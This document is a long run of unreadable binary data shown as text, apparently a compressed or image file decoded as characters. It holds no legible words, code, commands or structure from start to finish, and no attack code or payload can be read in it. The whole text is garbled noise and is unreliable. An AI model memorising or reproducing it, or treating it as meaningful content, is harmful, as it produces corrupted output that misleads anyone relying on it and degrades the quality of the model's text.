��������ȁ(b]�b�Ya��s�/�+&�X�w���+"x�靲�̯�A�&���to��
x}ʲ<؛��Z�'�l���8��uy�t�qeI].�k&�WӉ��W$-׏YRs��ry
 �,����B���w�I��	�,g�rY=���ٮI�j��a��h�����2	�P,�h��-3u,�\��Zɽ��H���AFp�� ᭭.�*D�<���(�X ��	�\���I�8a�Hk�Y��ʔpˢ��L�������x��؏��ˍ4�]<aH�ɰw
�������G���<�)
�J""b�lЬȳ�bPHO��ș�[]�%N%އ��H��Ȍ,JR@I�pK��IP\�� I� 	ݬ)����LO��� 	��#� �T���� F�0�j���U8�E
��*3F
��˺�
4Bc�DJ�T#�P#�@�5f#�@cHvc�h#5���|�܋\H���/��Ǻn\�ʁ�o�t� G /��dEV9�H���ٝjQ�{a��Ks�������I��
E^dV���tJƁ�}�8w�,Ɋ�&��Z^s���j+�� �,�� &L�'�%�^�W$�Pz��|�P&��h��B����(������Ȧ
U.j勆ݣ��4,�r�H���(��1UƬ��Ȗء��ʚD�m�D��H�����H��ĺ��ؙ�m���v�La��:&�`n��� 
���( ���(Jbn�YX�%M���]�Nf��z��-�YDκ<į��f��C�Ч����
�� ~TGK������dG}�I����w৸Ո�<�t�����ڹ,�tI���E�Z� K�(�y�*����sr�u���	�q�y2�:J	�t	�\'�s��8�s稠I�w	��x�x�8��I��I���C8�
���PU�8���Q�������9��{�Q�
��������o�/U��ppt��dJ�$���ǹJt�Q��TJ�`�����=��Ɂ�*idD�IF>G�$/s��tҙ���E��`^��t	�}�r���,��嵎Y�L ��`�w��q	%�e��z��zP�N؊ J���"!�E��ɁX%��y��]V
Ǡ,IW:�V�m�>�TflŴan����&�-4	��D�f��Q��XEM�`f��{��ʐ�.�����fz@�{�8���8Ne2��{�x�y�ZҐ�x��i�P
�� �G�А���'�݊����F��� ��|R�ɝ܉�g�x��<�5
=�S��|̣���ѷ3<��|�0��N�o<�g��o���H�ʂw�ɰ�o��U���da]
q�$2t��\��� ��pmXQ)��]/�n��gAxQd&���������PU�A��^�����˲��-��7�/Ժ�� &�,�a�K����`� m�$E���^Pz
��z� 
���:��謽xJ�@`QJe̼Ӥ[�D��T�j:�����˦��D���`���Ρ�~^�&�Iӕ�����04��C@Ir^�����I�`ڴ�������������?��?������,H�����w`�~\��K��������Ȍ`
����4�O���I���y
�C�
�$
�`
����r�Ԋ�����p	3��а
�k|����x����H������@���H�Ԋ�Px����p����w�wp��C�ɂ���j�M���#�
�$���� ���8�8���cU���왤K᳉����Ǯ���p�$�\���1,��B1~\�48d��B�kA�4�F�L���������%�W �:/Y��w���t��/�ɺ�F�qIR�Y���JP
A���/�eq�K�3��þ� 
��~�s���-����B�������oʢ����k��G�|���f�-��3��aƚ��ɡJ����HӚs�]	�@	� H2;�3'32	��2K�4��5736o�6�2��􋱼��(I���� ���K��	d�K�4�Ȼ��JW���˿T��
�@�L��LC��<��J4�L�	��t��0��ʡ��p���,J�t@�L�ȁw��Cs���P�,�9։��-��0��H��ˢ�pKw3d��A�`ʋ����Y��u7_�Y�5RuP/uQ�5+u7���뉏؈����TV���艀P���v�HI������j�6��	� ���I��I�1�,���,J��ʢ�v��y��K`�Gp褅�NVq���9�)ʹx����
>x�(K9gU
Db�*���X��
�_G�������x��+�%��˪~�#� ��Q�`�K�{WR� v]�P�:�rq����
�w�~;�~�O`��	��K�/�w�8��0������,�hL!�(�X�-��(��*������jx �����U �a@������yڏ����A������HA��G�A����+�b)!���\`ۑ�,
�B���Ͽ��&I�����`^���j�\%��&����bS�[>�ld�;�����}A���!�ީ���j�A"�K�1�Ja��R����?N��k�E.E^�e�2��K.��0�[H隶E�8w�����&���,'e��T>��0�&Z���k��؀�H�e�Y������bz]"ճ��QalCۨ�Վ�p�4�r������Ɏ=鎰�ʰk�vX���hX���Xȉ��(�
<ѹ����ί��o�����A���x����z���$���z������ԩ�胖>�j ��\�
��b-�$t�E�ԑ����-��QL	����	�y�h�� !�X�	�<�؉�����܆���Γ�����Ѽ��w<�����Xŋ�(�ֶl�߬���ͳ��߶pH���}\��@��֙m��@(��YI��Fp���@MM�� ����O���)��A���˭�`(����),�"!��Z�'NbA�)|U���)W�|M*������)
��:P��&>
�������ovz�H�{#'�ԓ10�.Y-����qm���摿���1�\���=#X&�"H�4HJ#ʒ�n�b<�t(��a.32�#s3K�$��z6f���,w�vڈ	��PΓ=��f0_Naf��J�/��l3IH��Ɂ�$XK��8xJ��`�y��t���Hʓ��y��!�)��9�����*���Z@��'-)Y�R�7��h	��5��D��1Ĭ�i���,N��j�m���6Ƶ�@G����阝��֔�����|tz�5|Z��՗Z���-���-}�~�����M���0]$��p�' ��ͤ�!(�Bb����l*��Q� ���C�+`������������
�w�Ժ�A�j��\c�9��X(�-�ɜj���8a����KXK �D뛋�N�n��$��F�+��P$�-qj�7�X��� �E�<`,�e����Ε-����,�]8�#%��c��A�>>������R�h<����Tl�2i��Y��((�rE
��iP)����	X�jhh-��(ê���8*����!�o�
Gʩ���a�̅HJ���U�D]	J� h�e����c�ְ��ꡪ����5�ϧ0���d�w�p��9�\�[;|8ƶua��W�[������&�Wq���}I��*��0�����c3]�f��zJ�08�$�	�tj��ޏ=��hH��K������,�=�:���+�蠩�Q��D쭤�^��ʒ*�j:i����� ǅ����]�t8��0����9��#�{�����9�l���9Ɇ�4=��M��W�i菔�}E�dR���˰�5E��N�UȞ ���ӟ@�~����C.y�K�8?qc�ŋV�ϽGwI̿��<����6��,��n�Z���6;�p���{p�s4��L�,{&yO�D0�Q�����׳	dN>.����
�9H�H��{���̩��	�D�Y�6x�9���
�ʶ����QrY�̬��$�.c���XH�[�H�8Ņ���֚�4���(��rM�T�G�ه�]KV �Y!˅B��%ڍ� �K�� �[��{9'�m#�+2߉�8��*����Yz��2$�=���+�|�����8��(w�F���h
��aο��飛C@L�5��v|�m��\��𩝭�=���:�%z8�Ǖ���
���ՠj�2h	��(Y�<*�E����Z�<
��ޭ]�}���Z*u��Ĭ&����n�^R�R����d~�0V������8ZxKSp�3��k���H=9e��{�Pj^�9q��DH
>������S�T�
eN�TU>��w�BC����������@�+���BY3���إw���Th�h	{&��ՂL�wh	��h��@�M�(	��K���'�1��μ"����Y���Ɋ������=8�ο��[��x
���	���T�Y��I��dJ�f�"�G�ӕ��b��{<�ˍ"� �����Ր=�h$�ͣ�q�M��D�����荣���?���.�����l⚺���d����x�͛�Qh�ڈ7�4�a�QRh,Y�#��p�K=��� j��z[*�ͯ�TA�;b��Ď��L����0H�O߶z�twl��qC��|!�ub��r^_�zgte��sAg6p3��{�w�kOvrvl��u��~W��_׈��vYw� (�|�u��w�X�u����������W�b���(�����X������PH��؋������Θ�����X��X��8��x��x�՘�׸��h�<I��I��H5h�6l�ζi�G�(���$���oXH�J���` �`�(`�j�����	���b,ǚbhAb"�L2F�0Fc�Mو��0���/�e8����0�w+���X&eڭTf��D���®͜�H�����+����e�m���A��+Ĝ��0H��z0hŶ,����J��-(���@��
7v�7:휲I��h�T$��
"���!�Y~Td���`�#H��zH$���&hp�q&��;ٓ?�3��%���ȈNٔIY�K��[ٕ_��N9�Z9�R���ɖSy�h�a9�}����H���虎:�kY��ɨ�:�]�uم\��a��������.�����:�������/(��:w��ګ�څ�Z��:��:����������Z�����:���	z�/H�Z�Z���������h�h�ک��Ȁլ�D���|~�,	��n8��n(�0�`�`��`�����	��h�>�&�"�zL� ia ���R,��I�V��4�����ʹ�
f�m� ��������rxx����0���d(�m���+�*bx�*,����z����i�-,����(�
�{��D�DX�7p#�~#�*IΆ�wC�*�Vd/�!�g���4�#���*G�*�쨘BY�5sX۵_��G��mqh�q$9�9G�l���wLٔ}���u;�[��]�wH�V�wt��{���ܔ�x�u��c�w`Yw�����苿���ܩ���<�ǜ��|��\����8�\H���h�Q���������DH�H��h��H�%���������Z��	�$:������������{7$��$H�`�o�6,4(šY����>o�;�̤�T�w�<�=�u������;��h�T��`4h���`�	
*�}���BtX��d��`*�-d�`J�M���+v��
�����g����蛶(�Ҫ���/�Ȃ�b��h��Ŷ�7�:M��)�^}T��b�
F^��YӴ*�� �B����J�&(�Q{�9��#��_�q�U;�G=�my�Eݖr�m}�o��y9����Gʁ�w���c=��Z�[ɋ��s{�:�%(כ�ɯ<���%ȅ���^��>������zw��Z����Z�Z��\������\�����:�Q��	��ȇ�����ȁ�H�������������l�9��X����]��́�J��I���$���	��ȋ����)Ov��r��c<cz��d~��{��i�S϶h��I�FH�Ā�I�B, m�����e���!l�ixvO���N�ݫ=+�������;��}��a���� ��	��"~\͍���,(�J�����	��f� �β(F���*9 ,��	(w��� �,����c������	�I]q^ݕ�Z��聪���E}��ȁV�����J��z���'���G�����H�l{��\p�Ȍ���}?px�����w�u�i��H�6ȉt;v�<ȃ8ȓڪ��%�Dh�����𙸞�^W�����H��u�	�0vZG���λ����h��H �p��P��<�]��0�!�-,H������:��8��h���^GЇ2h����>���	Hϑ��JIl��w���*	��L��o,��f��oX|������`�b�&A酉��h�ez�r,w�da������	����)߇Ȃ����.�/�����Td��T$����`���FF���J�j� ���-Ю������_�����ر�������Ӷ	����)=�/]��������Jձ�#4{�(�Q{�ȁn���)�荪�t)�tI(��vQw��v蔫�t)��Hp���I(�򛬨���*���)w��҉�Z���+;�&Ho��R�Ǿ)��i���/�i�`݌�ȝR��6	�Ψ�>(�����ȏR(�ȈR6HwD��	#p�>H�β+i�bg"�0Ȍة*;�/�˺N�>h����I�l��I�I���H�����*o��I��ɑ�9k(��ɑ�i8�Ɋ���7H��,c9;�N�;����*�I� :��~�����Gp�h�!(�F�=E(�~�z�)<�Wh�"����6���i6�D�I>��Fw���4��i�Tܭf�U�n|�ul�?��Q�gZ�na��L<O�I���)��� � ���	�o�7/����'�\эڪ���+����m��]�}��)��Y	��-�?{a����{�f�F)�]m�4���/�t��j3��7�MՑNU��JN5;�*�]��kی,�+�#�@�*T(���蝄R���@��/@��$������vh��p�)BO4�8��H�NT��)�-T�j��+��w���w�ڈ�蝦�9�ɛNT(�ɛ�)&y2����h���+�	��IY��蟮5���F�U�>��%h��5Gϕ'u�*T���H��Ɍ����X��W�>�ҳ_�S=�3=�Ș���UP�?Z� |��?��)�7�Lޏ�uc�A��*��	���`��H��T8�:�珝U��{L獻1����JI�P35[��@�,�ҷ�h	[� ��*��'@�ؖ(�&��	��H�ɧ}Z{Lie,�􈏾ʏ�hw� ��F�º�Ք��Ŋ�\M6Q1� ��9���7X�2�4���7�6MyN�KosN��(�2h����(��h�*��Ԧ�ia˧|ԦL���&��E�+�����6V(�I�)Eu)�h�@���NY� 4(T���I��	@�Iv�	�ځ@�+�)�L�+�U(��+	�tY ���ͨE�z�i����U��Dh��7�,�� T��7��\�i�
�Ǵ�+����H(O��ԁĦU(��}|������{ui��`0,�w���^�Z���	=��_�s^�Շ�������4�?)��z���Qǆ�ȧ�І��/�v����S�(��i� ƭ��ňJ���&�)� "ʍ�8�(RM��$՜����Y�N�6�}a�/�_�Uz�I���� �q:-�����0Q�K��*�k{�IՇ ��|�=�3���h�`��/��Rܩ'̽���H���͑�mŜ��p`�{�������_���Ϭ�1]��0���*�jĪ�����@��6����w8Q:U�,��򋏻��0��J=dQ<�C��j[��4���n�Х���z�+��Ì<�	��y�t	m�3���&[vό�eÞ�0)�����D��)�~�����N����'��#p��+ U] A�Ͱ�H������hG���8��4�� >��*�'4:A�rB��8h��lHJ�A����4*է�����80pN� x���է��`ǹ��ḭ�4�	�0�M�k,�źA
���"���8IN���I��l�w	����M��I��T��`o(����6A �r ��)`�M�)�!�2!����D��®+�
"�	:��(\:��=H
��6�k��"(���i�Ŷ����N����\�����܊�ً�=\pJ��.
����F���j���0Y��([���L�4����K��ʂ�{���e������ق�m���p8۫(���Ϟ���ĺJ��h��0H͈Լ]������x-I�1�	��*�� I
"��l��)�nw{ð$lX���Y�M�<�-�������ץ���*ֺ�F���S����`J��,�BQ�p�.�7�Il� �`�¸�
�RݚɮQE�C�-ܛ?�-�60�-�8�
�/H�Q�z�Z����v錚�p�aF5���p-6�b8)�J� C2b�IL�3 �FQ��N�a�9H�a�)��������0��a�������7��!Պ����?�k��:A �	����:��'�X�)fWMv������b��\*�-����w�jܢ�y��
� "����;lP"�(%� ���c�&�'��$�(*�,hN��(��l#��Ȁ��qΪ�
M!��"@$�W2M��J9�Ï@������ 
�@j�`-����Z��}��L���H�l���l��LM�����!���@ȏ\m�0���DY�8���ɋ�`��xĜ��"���̧`h�ʓ�X���p���2p@� (��8BQ�ϋ�C���������ƨ����^<�v@�D?8�O�+w��H������:�;�b�H�D������#��H<�$*�%\����[�όh�����c���J�\H���kɵ�荡t
Rɍ���?�H��ؔ��}q���Q1Wzn�hE�C{O�,8���h��X��؉}�k���!��bZ�(���K*H����
B��:���Pʟ78M��uy\��� +� 6/6!ű(\�6x��,��j�������*
��XE�mI���ߒ������x�,LӺ�	*�tHw�`d�ҁ؞�����ӝ��N_̊�������:YЋiA�.����ל��: R���=� �L���˨��M�~"������@h��غŻAC�FX��
��i�F��LӘH��&��ņ��П@�Ȉ�i�蘭�쨋��o�9�m]�{E��@�{�[�"n��o��x����%
�MG��1���I�@�&x�e��� �Qޙ|ʁ$�
�jބ�PJ�!�|$� ���ق��ꙙ�ղ�wo���v �����|��2�n\8��,o����jɖ�d��M苋"�Ǥ܅�hɱ%�3o���=M�=�	̑(�n�B�}9I�fk!v~�\Ꞇ��9찈��)�-���b�(ܑ-.#�ɓ�`��Q"�4B̐����8�6���m"��&hN�4	����EЃ˓MH��My�"�;M(����	�s�a@��Z�Xj'��ޞj1^��;���PP߰^���K����O�N�U9>�OT�:wE-3���C���0��{]��K[ ��FΚ��x2QM,�,8��%��}J��i���1h�O�i���H4�����kV�z%�� Ȣ��L�n�'�DՖ�}�ψ�Hӭ��e���@ֽ�(��s�tA�T���d�Ɓ�0X��LI
�t�H̓\d�ˋ�p�$�}d<Ed�߈���2^� �x'�Ω�i&� �Ǵ>��Ʌ� ��،���)�p�;�	��f�0k�� 	�H�)(�2�,�@#a�5 H����ePwꜟgc�ɂ_OV}+`�.B6n��f���p�2X��rx��lG�u��Z�]���:
=���ۙ��
��)
��|h$����X�����&��)&����9��?��i:�݄����ݻ��\�1�X����̘[�\.����K�#m�*�����|O�b��c��K�	
yN�l���i�{N�܎˛�p�������?��ޢ�|�4��_���(�=��h����Xڮ݊w�ɹ�.က���(w��1��n���8֠�<Y��(�и�!��Q��_�o�p����ؽ'I�u�Ìj��n�؃����� O��r�������΄�(�x�A؁;؂���Qi����8(�6؁>��m��x�����-��a|�:[�����0����a��y�؆8�)/��(�R)�:�5(�+(�T�@.�Qi��X�Q��͸��荄���߉�� �y�S��cK����xˍ�~����K_�J��(�;����a��^��l��w��h�N��M�C���p�����:z��,ɖl�]��-����=n����k�kO�[
���"���gH����\�?؊�����;�ޜ�*҃�s	�������L�8��{N�dJ�c
� �T]սI��H��ϻY�����t^�������퐱��,�̭����5�Ѱ���̖��1��_�������x��_�e�=9��H�bI�\����(�u���(������=�o��h��(�{��w� �h�7�>��si��8���?H���N<��H�#��N�(���;��.eL�h�A܌_���ؾ�+�#��Z�'��i��*�TP�a9��8��X���?�h}N8��J����a���:�;����b��:��X��H��H�5��m�:h��~�(�;��BXZ�X���ݏ|�j�^/�P�SO��ޛ�����-��\h�9*(�ި�
ֈ��Ȃ�`�������`���鐜��qԊ@����x�_��<w�r�����l�,H��
��ϕHϣ����q�󜛽9�lʈ�������q.��8�Ơ�1-D�����!�Q��?!��0�;�!1���
A!�-�����QF	>�Ұ�.��,J������(�X���=��ٮ-x�@a��h�қaI�ҋ v8���%|�`��A ��(���t�>�C��R8�'��о��;��������0���H��h���f"����H�w���،���Wwо3����Q	�@���X�\H�5@�����A8��,�+8��{���(�"(�͡3��h�n��h�(��*�h�O�'���8�	*��ȍ���[������z��"�]��a����V��^��L�(ȅ�Q�J�H��m��r�Y�5��*��T��wNH�T(���-�S*ݿ�_8-���꼝�Y-�үL�
���\��l.� bڼ����̈��o:�`������v~�ܐ.
�Y��1�Q�!w�R��?�B!A�۪������p,<#:)"�P�!��H����1=h�Ƹ9��si��������(8���-��y����'��5rb�M�/�\��x�Qف���v��N���8�8�v���� �
8�_&Fi��Z����s鍜������H�{������Z��H�ۊ�j��H�`A�-�I�M=���'����RH�v���x�G��Lh�L؁'؁胳4 ��(�j�g���r󆨃2؍;тk����w����.���ۍN�����R�*��}�ų����;���+�c�\����ݛ�َ��>aX��o�㓻�?��G��c>Y�T��쉹���-A���]=�0���e�S.���9����B���7�����x�3̺91�X1�)�ڨ��h�)@Fs�� �Q/2���QD0���� �H�
|.�����4Q=y��x��H5�j�a�X	�((��F�Q��I[G��#A�[w<ti���Ba��?�$����x�a��X�5h�#���m��X����cҌ�N����'h�A��C��7Ӿ�J����X�Z�Q���H��e�m!��uER%��U���-�'�V��He�vȅ?��Tx�&O����s���5�	8���7�Q�g��h(ꯪXM���Q�؍��؎ט���Q��!݇<N��Yآ�P@ �=���ߝ|�,�>����Y����t�w��&_�t>.ꐉw�?�#��d��k���݉���4��=}��y�,�V>��h�(�B�A
Ŝ��B ��g������9���/,h��b�(�1���#�򩍟��,SN�-� D�o��3�؊���������6$��YC����;��H#&�4fm��J���O�7��RGz��m�������\܁�X��/�g4�#������$���h�jC!��:����kX����AX��z����7���/���:���"K�sy�W(��Ƴ��!o�w?���R����8[���W`ZR��*��خ5(�V��_���F����*��F�6�N�M::��-x�R莦X��T��$��8�o�4_��R����-%<���d�M�S�����������؟YQy���h�X��q�� R�ia��O-��K�;�������,X�<d(4d���`��0"Ħc�e�hM�eܱ�s���c�/bZ��P�o
�oz���8C"�u���|<�}aT��-ߊQ�E�w���`^����(���2�����x�xW �
؏�F��%a��pӊ� or�T#��(Ī�ivX�+�  �莂(�Q�$ ��_�a�#A�Er���b��Ƙ�J(�?�z���x��&�E��H��k�i�D��i��<*��
�;a�����]�E҄���B�"��f�*�?荩��sф����d8K��3�KX���\a��8����ꕯ�ʍ�CL�>������M�D)��Ո<��ȁ����w~�#7rF���)J�FS@H&��������Q�x����y���ڕ��P��D���76u��x�N�u4M�zO�Z��o�eb���̛��e3u�0����e]��W�f�蜓����/�xf�h%�����il[/�+���pA�/�1�������?�M�����a�D��B���-����Z�����0�������v���/�vr�z/Z�.ϛ�(N�����-rO_Y��̀�2L&+�ܝ�+aY��ȕ�.w�.M�D��"\Ғô�E����T���]��܍4)������IBL�O�ͽ�Y�T>x �	����U<MA�ܱ���r"_c.�VС��{�.A֕�f�1�.+P�黭���Z-�6���4�Q;��G�WE�gV����.��k�t`xW_?�k��<}��厬����a����ۺ�.�))�Ц,����P�����(��qȜ��m���ȏ�ʂ���ʊ���i��a�	��L�D@��L��t�w�����B�!|���D(C��L��0������ť1�-��H��k:ó=\z��`�ܶ@��Yd���Ȼ�͝��ϒ����B��SB8���`�(
���\�h
��eH�Z�h��,�	��pH��ؑ����]��H�-����Ɂ��Q$(�����j��&M~R�������
��,1��RM�b͸0�DI
�	Q�	��%?���"�8��#m�U+��jĜ0�-���F�Dw9�\0����m��PC����Ҏ�8*�������B��$p*nծ~/���hq �TCƂ��Nd��+ac8f���P&3g~���|4kF
��d�l���t.^Hwr��?۩����x�˽���Lʆ-������J�܆o��袀�ؿ�@I��xJ΁�0m�ژdlO4١��5<X���Z��5X�C�MD�~P',z���oj^u��Żo���j�Iz~��h���f���������ܳ`ZB������`�w�ZaT4ǿ�)���jx��!(
��nG�����d/N���H��+���̫y	� ȍ�၍��������]���i����Rj��X��0Ȁ�()�����m��H���
��@��j���i:��K3 h��P��`	�i��t�NFJ1����wH���*����9@���՜ə�莭>Y�k��0����pK�z O������
�(h�������X��h9�.�E��8�Ҭ����>�x��/q,w̴���l���.�.��޸�_:.=g�ŘܸKZD�q�%��;�� �H	�O��	�(ܸ��Y�N���튜_���~���T��j�iLy
&0͏T��g�f��x
�l!}���+k���Ů�
�$B,ܳ
�!��LelL.�i���Z�0��ļ�H�Χ����|��H��H���Ǐ������-��܎j�-���&(���Y��&�cC� Ro��뜉<W��@���h�#�"\-^�*p�4wX��A�
�I�b�"�X$�!��G�ʧ����)��P^�M����Z2 >j'������N�N�-��W8�<6���
���ͽ8�:�ㅛ����6$��q���C�˒z��C�c:�L�=����_^^>X�m��CB �/����]>K=i���(ʞ\�<px:����.��vHɊN��R�(܀�悺Xʐ�������ͮ<!�!ʝÚ �I��\b�,H��(�tVJ�xdH��|��L�c��~��Z����YV��w	�����˯�4�W�+�B֎�.��|�����Ȫ�J!��N��B���ؕ(Z|�԰��,�!(負f�ػ[�ؘ�d?��j��3�*w�]B�*��\������u����$����3���%��m�o�G����	��4)�i�Ɣ{oJ�81#���J��ވI��Ep����Z.�.����2��͵���;�"�U��o^"\�\�å&�?�ՀL��N�oR�5�C�b�;�^uJ����gJwe3��'�i8�� �R�Z���	��J���۫�H��ʴ�)���lHoXɜd?|���hΧV<4�}S��Ex��r	���	jVx�ª��I�&�y�L���Ij�����	�Xg6�m�Λ��p��ʰ)Ғ۳͡�p��%�V��KHنbx�����\�{K͹������O�ŀ�J�K���0	����-�^=6Ʌv��1��pd�9�.��P�^;�����c`J��%N��+��rY�<�e���\w)�%䙧�M��y,�="�b.y�'��Gμ H������H��ΟPYU�(>���^=�>#���ȂҘJ����Y��V��)�⩀���l��Q�Y[�h����LU�����5ـ̍���RgR��*�=�I��*�!��� ��ɜ*h�v��ytWל2"�I7�0u��������ؙ�ɱ��;���3��hs��,S��p��i	?�Q� ��0�������(�h�8һ���`
w��<%{I�{&3�#Oh:����@`;���<��0�<3�
��<7�3�Ԍ�B��4��"���bJ��
�x��ЌÃ��˻�KK�=M�4�
�OC��[�˲�Ck%/��R-[s-:�%[��`�!i�n�%�8��X����5�Z�X�0� ��>S�y"�������F��1��9����������X�0�F!��� ��:iS�xs��k�z��: ��/�0�I��@�p���.z� 3�{�us7wr�r�O�47���N��k.���kh�� �Y�m��!�/���٨� .h˄נ�7y�� ���*@@��"���q�뉣"	�@=�J�D;��3��?����A;�3��)ȓ<?#�B�QJ�3#���|A)�˧ګ+��6�)<��K*�K+���˾�B,���:$hX$B�CB�L8�,b�C $	�8�9$$֛b�L1�̈́>�<�!��8���L��6�L������H
L�dJL�b�wc2��ЊQî�ɘ2A5��@ᚔ�Ў� .�0D�0Diϴ96d���/�h���M����ɚ71/I�N�ж���۰���!0�;��	���0;���MQ �;��;���c�����Os+0/�H"���l��l���/�Ot;Lq��3ɀ��'���0����(@��I�8@�9����P 2&j����)2�$�	�x�]X�}�h؆}X�EX�uؘ�ن	��ه�Y��ٟ���ّ�Mԉ�MYw�ِY� ��XY�����e&����?�ڗ�Z����D���w�.��Y��DM���L̦	�`ڰЊ�x���[��
��ۇD��[Aۅ�ۿ-�ADX�x��2ۇ�����eL�0�Z)@�)��\�z[˥���ܵu���*΍,�bL��ŵ
��r���������+�R\���U[����٧eZODLO4��g��F�D܀܄"�@��b�����A����ԙj�	!���_t�Pd���
� |�K9�����8w���
�sg�������_��O��� ��]F������;�����P�UFr�� �ȹ[ �G��_�ݹ�8���ӱwi��h��\��x����ؐ��0���%@ �X�/(��؀�,IT@8���R��;(��� �� �R)-I�m���"��@I�(�`Q8R&e�������H����H��0	:5	�S>�S�0	����<S�p�(S�0	�xӼS;S��T��S7S��Sw׸TH��T��S��8��pS�H��x��H�XMY�YM�ո�ĠU���[%
"=�� �"S"=U�8Ղ8U����xU����X �;�ͻ��,���o�V��`Vb�
��]-5��V�H�`maMVcu�Ѝ���W{M�|mL�� �W�mY�]��DdjM�����0�����x(�{ʀ)�M�)5)ͣ���?��}̧ �81��
pP��j��뀣�������<7�̹�7��O���"�����w�{_z_�.��.�����f:�-Ƹ������e�$��ع��0�I7Mqt)��@�
/餚I�������Q��Q�x��ъ�Q��6�2�$�����Y�&c�V�Ŋ|ek �W E������l� V���~�]!�X��%�&��`��`R���8R�n�[�Uږm^����U��m��m��m�U�� �� ��F�Q����U֎n��UemhuUj�nj�j������莘����>����E�d�W�Ww��o~]L�����]ٔ-ْW��o��]ڦ=W^3WvA$�®�����T3ޏ�� 3��BԘ���^�	������?��`.s�I����l��i�������t˹�X�(0)��c,�����x����8a��H� i����ƈ)��"��p�X)۔uC�vK���i��ƈt7LYjK��k�ⓚ�A����k��밶k���r�x
�(IkX��X��;'���R�ak`�R�	a�W�n���ʶdw�R�6Vp�W��lMV��AfU�e��>��vlF���n�۞�о�߾�����N�6�����fmמnRv����n�n���n��	�6�����NV�p��N�m&dnvVo�ozRo�o}=�M�]��o����og�=�r�.�E&�Q�N5	�
)�V����ۘ��� �[�ހ�E`��~���Vsl�r�a����j4�w��4P�x����h�a�P*n_��b�>�p�~x��b(6�����b��e��+_w!�Os3�g�ϕ�� �Ԩ��6�X�}"���8�h;�c���E� �Q��P��h�%k5�&*�kEk�䶎l,�
HFV �lx�{����^��W�N��3�m5�`Uc�~U�$RY�m&��ǆ���U��e�����m�N�0m�f��&�S>|T��V�n���Wλ���nh�V�fn�~n�-f��o`��c����ofFن��^�x^�y&orE�>AWC��65�Nk�M~����	��'�Xg�@��鲑�w�1ͱ֔�>wq�x�1/��x�o��������锏ȉ�M�����;��!�f���⇿x���7ik�b���>a��� 􉻒'���b�G���N�0��5����~:�z�ѐto���x� Q�4k8b�&z�'�{�.�y��,mVʖ�~��͞�O{@�ݱ>���FR�fU&]lئ�ئ�]�mŮm$������^~��'��Vm_��'���Vk����/�� ��7V����0V�W��B��`~n�'��oJ�o��wM����o�6}���_}qeZy��s���6�vUgv�`��ND��3q~����ژ^g�6�� �d���ωy1�������[i�����Fn�O���a$�������"za��b��H(v����Hd?��pFv.�~�� b��"j� �O��H=�_����j|̜ϱ��З�h�<�6����� ��>��� �	��ϑ���9�����B��ڎA��Jq�LC���il軁�ȴ��hA	K���w
�"��ł���Ŋ�Ř���m�(I^��5�~��Q�I�	M>�R=�]J���1�i�+��ӝ����#�H�H��ƴ
�N����:�D���L�D�HJ��[!.��Bɼ�^&�������[.Փ��S1�����p��6i�tCz�F����ת�X.��"f!��g�V�y�z�ү�.L�O�)Lt���8,���u$��	���ب���:M���hͧ� V��B+���B�����qh�w�0���*8�ī��x�*J�(�k���x��H���N'�kH�Ö���k�Ϣq��k��6z+�;�Q��J�덦���HPۉ�HH񮸥���*�yI�0j�	�TJ����kå=�����L`˃q����� �,:Yݕ�Z��-�Zݥ�"Ĺ]��Ǽ����!��\��a�"�:U��ި\�#�e2]��ݹ�����=]$;����	ͣ%<�}������P�Z��&��Α���њDTI�����w�A��4-)'��eC��"1>�;y�S�3u���H��KI��L>���MDɏU�\��U�P���V��:�m�V�o����X�;�h
j����A����h	��h���[A�Ұ��0iYT _CF��:��rP�﫧�+��
����;���ȓ�����-���-���-��6*���í�v`��.,A���F�* ��j@C�40jB� X������	���	�X���6�ˋ�+��+h��,(:Cw/����J+�b��1�Z�+R�]ö]iۖ�ٍ���Y��%�A<\6����{.5��8��{�:b��;�I'�;Dޓ_���۷�	eM�R
� �0Jm�֥N�)D��[�����.��7���[<.�v
��^�Ud�4Y�����S�(釋�L�X����� )M[�o���H�c૊1h���Y��"D����n�;��h�uY[�i��@�ϨH��8(�lx�5p�\�����D@̼����}*�?@j����BI!㺲�0w�ϕ�+��kYQV~>�1�Æ �W���3������0E� ��S�/ϐ	�*���.O%�χP������X&�8���9�d��)�����d�P̊4h�ެH�e��p�z��L�Ic]��}�P��(��<o)x�ș��"X��� Ļ'j�o�ͣEdrJ:�<<G�W�-��T'�^�]�����6��0��H�x�aİV-&C䮁���e��\�x����7�pu.�c��@�h���M����w�ϲ[��:�:�,� R�Ѣ<�g�!WaCЊ����, j�y��
��C���\����� ��ΩR���Re�\�����a0�0��$��H�[�G|��z�����PJ=e����U:\@1���[&�A�Z��$��,��:')d�	��Ʈ蟝hي��D�fJ�#,��3��J�P������a�e�/Κ"�"��_��z:Q"+\���f�
Z�cj쯸)�$ ��
�$�A8J_����d��z�$qYw�w��<M6l��9gvrjX���R
����/��*9�:�!�N�~:��� I\4,��i�^Zr�L��)��k	�>�.�!���n������ǫx�d�y�ʥ��.+�o��Ci���a�
0@�����&�$�B�O��y]�<�N��+I��?0Ͳ4x2r�����Q���d��X������W�?�����Z�����ܾ��:;���PIB�<��L�L�������(yh�J�)�M���0��*:w��������:� H�����C�]�8aTo���k�J|H�F���������}!�9�܏���Zc|����jJ�qF�([��=�Wv�C7Q�膛� �*���
�N���_������׉���"�
9N������j�;xL���������#��4��X϶˅j��z(ֱ 1@M��l/�Q��ʙ�q+]s����-�G��:��e˞ѷ�nք}��؎4�6���l��ѽݚzZ�@,k�?�ښ�Dw�:L@4!r�O8M�s޿���h-ܬ��!��c�S�S����Y�?$"e��/2�p"�7O�4�����m"L6>]�?����QV\�?!Fz	�"��&m�}�#5��'��G�c��\j�<b*ss:S�hz�	O�&@H�|& ��͉�D�r2�f��{��L�J���U������2�PL��7��T�Mp���y�<K���ONzI@ 0���
��B-
���@5Ĝ�HEd��dD�`T�qT�XOD���w�!�LY�G�H��H��	�^����x�e� 	S���2���Z�AVdQS}�h0�(�^D
h�R�,��i��^S<	|���Uh�������Қ���)�mސ�`�8����������[���n�G�$b��`=���G�}��,�:EL:���_p���S�Ë�� ���d[spvx�>,S֘<���t��	*���C�TI�-���HÌ�{�����������倄���p�����M��)w؃�T����1��}X���F�P�Xveצx��b�����۵�@YO��y��@���D��Ѧ�˧袜E��Y�����Ȏ
(
